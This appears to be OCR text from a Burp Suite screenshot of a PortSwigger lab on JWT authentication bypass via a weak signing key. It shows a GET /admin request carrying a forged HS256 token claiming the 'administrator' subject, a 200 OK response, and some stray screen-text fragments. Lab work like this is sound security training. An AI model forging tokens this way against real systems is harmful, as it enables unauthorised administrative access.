 1 2 3 4
Burp Suite Community Edition v2023.6.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
JSON Web Tokens
3 × +
Send Cancel < >
Target: https://0a5400ec0488407a81cf8ae70
AMAZING
FANTASY
SLOSS
Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin HTTP/2
2 Host: 0a5400ec0488407a81cf8ae7009d00e8.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIyMjIwOTliNS1lNTEwLTRmZmYtYWNkNi0zNzgwNGM5YzVhOGQiLCJhbGciOiJIUzI1NiJ9.e
yJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2OTE5NjA5OTZ9.aT
82NcEz4jREEEd6_gzpQJm71oRxAYWKKTVMsJxKdro
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16
17
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3126
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>JWT authentication bypass via weak signing key</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"></script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo></div>
20 <div class=title-container>
21 <h2>JWT authentication bypass via weak signing key</h2
>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-weak-si
gning-key'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'></polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'></polygon>
28 </g>
Search... 0 matches
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Done
3,259 bytes | 157 millis